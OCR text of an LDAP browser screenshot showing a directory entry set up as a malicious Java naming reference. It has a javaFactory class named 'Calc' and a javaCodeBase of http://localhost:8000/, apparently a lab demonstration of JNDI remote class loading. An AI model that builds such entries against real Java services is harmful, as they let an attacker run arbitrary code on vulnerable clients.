 LDAP Browser
=
DIT
Root DSE (5)
ou=schema
dc=example,dc=com (1)
cn=test
ou=config
ou=system
Searches
Bookmarks
ou=config.ldif
cn=test,dc=example,dc=com
DN: cn=test,dc=example,dc=com
Attribute Description Value
objectClass javaContainer (structural)
objectClass javaNamingReference (auxiliary)
objectClass javaObject (abstract)
objectClass top (abstract)
cn test
javaClassName Calc
javaCodeBase http://localhost:8000/
javaFactory Calc